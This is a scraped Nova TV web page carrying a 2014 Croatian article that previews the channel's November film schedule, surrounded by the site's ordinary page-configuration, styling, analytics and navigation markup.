Njujor\u010danke.","authors":["NovaTV"],"entered_by":"V.Ju","created_by":180,"tags":["vitez-tame","seks-i-grad","gospodar-prstenova"],"date_published_from":1414672260,"date_published":1414672260,"date_created":1414675063,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["vitez tame","seks i grad","gospodar prstenova"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html","ads_enabled":true,"page_type":"article","content_id":"article:358801","domain":"novatv.dnevnik.hr","section":"novosti","top_section":"novosti"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"vitez tame, seks i grad, gospodar prstenova","description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/studeni-na-novoj-tv-donosi-brojne-premijere-i-dvije-kultne-trilogije---358801.html","ads_enabled":true,"page_type":"article","content_id":"article:358801","domain":"novatv.dnevnik.hr","section":"novosti","top_section":"novosti","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-novosti subsite-clanak device-layout-default front-layout-default article-style-regular ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -20%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -12%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }


/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

<section class="corpo-header splash-static splash-collapsed cf">
	<div class="container social-container">
		<div class="splash-social txt-up txt-10 ntv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
			<a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
		</div>
		<div class="splash-social txt-up txt-10 dtv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/DomaTV.hr/" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://www.instagram.com/doma_tv/" class="icon-instagram" target="_blank"></a>
		</div>
	</div>
	<div class="splash-item relative">
		<span class="splash-image" href="/o-nama">
			<div class="container">
				<h1>&nbsp;</h1>
			</div>
		</span>
	</div>
</section>
<div class="splash-static-docker cf"></div>

    <nav class="main-nav site-nav container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left up txt-light">
                                                                    
                                <li data-section-id="10801">
                                                                                    <a class='' title="Naslovnica" href="/">Naslovnica</a>
                </li>
                                <li data-section-id="200101">
                                                                                    <a class='' title="TV Raspored" href="/raspored">TV Raspored</a>
                </li>
                                <li data-section-id="10805">
                                                                                    <a class='' title="Program" href="/program">Program</a>
                </li>
                                <li data-section-id="10869">
                                                                                    <a class='' title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a>
                </li>
                                <li data-section-id="69001">
                                                                                    <a class='' title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a>
                </li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                        <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
            <h1 class="absolute mobile-block nav-section-title">
                                <span>Novosti</span>
                            </h1>
            <form name="search" method="get" action="/pretraga" class="nav-search desktop-block">
                <div>
                    <fieldset class="search-fieldset up">
                        <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                        <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                    </fieldset>
                </div>
            </form>
        </div>
    </nav>

<section class="format-article cf" itemscope="" itemtype="http://schema.org/NewsArticle">
<div class="container test preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Studeni na Novoj TV donosi brojne premijere i dvije kultne trilogije!</h1>
        <p class="article-info cf">
            30.10.2014 / 13:31 / Novosti
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2014-10-30T13:31:00+01:00" />
            <meta itemprop="dateModified" content="2025-04-30T13:42:18+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">Bogati filmski repertoar očekuje gledatelje Nove TV i u studenom. Od kultnih trilogija pa do eminentnih naslova vrhunske kinematografije, mračnih ulica kojima vlada omiljeni borac za pravdu Batman, pa do pješčanih plaža Dubaija gdje će po nove avanture otići četiri najpoznatije Njujorčanke.</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/Jul2014/60975595.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/Jul2014/60975595.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p>Jedan od najjačih aduta ovog mjeseca jest epska trilogija <em><strong>Gospodar prstenova</strong></em> koja je definitivno jedan od najimpresivnijih filmskih projekata u povijesti svjetske kinematografije. Filmovi trilogije<em> Gospodar prstenova</em> bili su nominirani za ukupno 30 Oscara, od čega su osvojili 17, što je rekord kada su u pitanju filmske trilogije.</p>
<p></p>
<p>Sredinom mjeseca dolazi televizijska premijera najvećeg, najmračnijeg, najuzbudljivijeg i najviše vizionarski usmjerenog filmskog spektakla, <em><strong>Vitez tame: Povratak</strong></em> u kojemu sudbinu našeg omiljenog borca za pravdu zna samo jedan čovjek, izvanredni redatelj Christopher Nolan koji je ovoga puta Batmana stavio pod veliki psihički i fizički pritisak. Ekipa filma je jača no ikada: Oskarovci Michael Caine i Morgan Freeman te Gary Oldman, izvanredni Tom Hardy u ulozi negativca i lijepa Anne Hathaway, Liam Neeson, Marion Cotillard i nezaobilazni Christian Bale.</p>
<p>Kada je riječ o velikim filmskim ostvarenjima, na Novu TV u studenom dolazi i trilogija <em><strong>Matrix</strong></em>, jedna od najuzbudljivijih znanstveno – fantastičnih priča devedesetih. Povučeni softverski stručnjak vodi dvostruki život. Noći provodi pred svojim računalom gdje pod pseudonimom Neo postaje haker koji pokušava otkriti nešto za što ni sam nije siguran da postoji. Zarada trilogije premašuje milijardu dolara.</p>
<p></p>
<p>U studenom gledatelje očekuje televizijska premijera filma <em><strong>U ime kralja 2</strong></em> u kojemu je bivši pripadnik specijalnih snaga vraćen u srednji vijek kako bi ispunio drevno proročanstvo, a time se istovremeno iskupljuje za sva zla koja je nanio drugima u ratu...</p>
<p>Redatelj Uwe Boll se za film <em><strong>Napad na Wall Street</strong></em> pripremao proučavajući financijsku krizu koja je pogodila svijet 2007. i 2008. godine. Pričao je sa žrtvama krize te financijskim stručnjacima.</p>
<p>Dok se šuška o snimanju trećeg nastavka filma Seks i grad, Nova TV svojim gledateljicama ovaj mjesec premijerno donosi megapopularan <em><strong>Seks i grad 2</strong></em> s novim avanturama četiriju dama iz New Yorka koje će se nakon pune dvije godine ponovno susresti i doživjeti najveću avanturu svojih života do sada.</p>
<p></p>
<p>Romantična komedija <em><strong>Netko poput tebe</strong></em> bavi se pitanjem majčinstva, braka te izbora i izazova roditeljstva, pogađajući u srž pitanja kako, zašto i koga volimo.</p>
<p>Od redatelja Petera Farrellyja dolazi jedan od najslavnijih filmova devedesetih,<em><strong> Glup i gluplji</strong></em>, komedija je koja je otvorila vrata mnogim kasnijim holivudskim hitovima. Zagarantirana zabava za cijelu obitelj!</p>
<p>Od ostalih filmskih hitova ovog mjeseca u kojima napetost ostavlja bez daha, ističu se: <em><strong>Zemlja junaka</strong></em>, <em><strong>Čuvar</strong>, <strong>O za Osvetu</strong>,<strong> Zrakoplovna nesreća</strong>,<strong> Plaćenici</strong></em>, krimići<strong> </strong><em><strong>Zatočene</strong>, <strong>Igre strasti</strong>,<strong> Žestoki momci</strong></em>, trileri <em><strong>Plaćenik</strong></em> i <em><strong>Ubojstva na rijeci</strong></em>, te horori <em><strong>Žetva, Kraljica prokletih</strong></em> i <em><strong>Odmaralište</strong></em>.</p>
<p></p>
<p>Ljubitelji pucnjave s divljeg Zapada moći će uživati u filmovima <em><strong>Rio Bravo</strong></em>, <em><strong>Oružje za San Sebastian</strong></em> te <em><strong>Pljačkaši vlaka</strong></em>.</p>
<p>Smijeh i dobru zabavu osigurat će filmovi <em><strong>Godišnji odmor snova</strong></em>, <em><strong>Što očekujete kad iščekujete</strong></em>, <em><strong>Faca</strong></em>, <em><strong>Gas do daske 2</strong></em>, <em><strong>Tanka linija između ljubavi i mržnje</strong></em> te još brojni drugi istaknuti naslovi.</p>
<p><strong>Ne propustite provesti mjesec studeni uz uzbudljiva filmska ostvarenja na Novoj TV!</strong></p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>



<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item " data-article-id="956160">
                                <a href="https://showbuzz.dnevnik.hr/nekad-i-sad/kristin-davis-evan-handler-i-david-eigenberg-podrzali-sarah-jessicu-parker---956160.html" title="Kakva nostalgija! Charlotte i Harry iz &quot;Seksa i grada&quot; opet skupa pred kamerama" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63232488-evan-handler-i-kristin-davis.jpg">
                    <div class="title-holder">
                        <h3>Kakva nostalgija! Charlotte i Harry iz &quot;Seksa i grada&quot; opet skupa pred kamerama</h3>
                        <p>Članovi glumačkog ansambla serije &quot;Seks i grad&quot; Kristin Davis, Evan Handler i David Eigenberg susreli su se na događaju uoči dodjele Zlatnih globusa.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="951415">
                                <a href="https://zadovoljna.dnevnik.hr/clanak/moda-iz-90-ih-se-vratila---951415.html" title="U trendu su opet 90-e, a ove popularne serije najbolji su dokaz da se iste stvari uvijek vraćaju u modu" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Dec2025/63216126-bunde-su-se-nosile-i-u-seksu-i-gradu.jpg">
                    <div class="title-holder">
                        <h3>U trendu su opet 90-e, a ove popularne serije najbolji su dokaz da se iste stvari uvijek vraćaju u modu</h3>
                        <p>Kada današnji klinci gledaju &quot;Prijatelje&quot;, zahvaljujući streaming-servisima, TikToku i drugim društvenim mrežama, šokirani su kada uvide da Rachel, Monica i Phoebe u seriji nose odjevne...</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="950287">
                                <a href="https://showbuzz.dnevnik.hr/celebrity/udala-se-glumica-kim-cattrall-po-cetvrti-put---950287.html" title="Udala se Samantha iz Seksa i grada, evo tko je njezin četvrti odabranik" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Dec2025/63211793-kim-cattrall.jpg">
                    <div class="title-holder">
                        <h3>Udala se Samantha iz Seksa i grada, evo tko je njezin četvrti odabranik</h3>
                        <p>Holivudska zvijezda Kim Cattrall iznenadila je obožavatelje vijestima da je nakon dugogodišnje veze izrekla bračne zavjete s partnerom Russellom Thomasom.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="496132">
                                <a href="https://domatv.dnevnik.hr/filmovi/vitez-tame/clanak/heath-ledger-u-svojoj-najznacajnijoj-ulozi-vitez-tame-heath-ledger---496132.html" title="Nakon njegove smrti još se priča o ovoj nevjerojatnoj ulozi, evo kroz što je sve prolazio Heath Ledger" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/May2021/62088529.jpg">
                    <div class="title-holder">
                        <h3>Nakon njegove smrti još se priča o ovoj nevjerojatnoj ulozi, evo kroz što je sve prolazio Heath Ledger</h3>
                        <p>Ledger je za svoju nenadmašivu izvedbu posthumno osvojio ukupno 32 nagrade za najboljeg glumca!</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037889
body_size: 200149
content:
// 
//# sourceMappingURL=[data-uri]
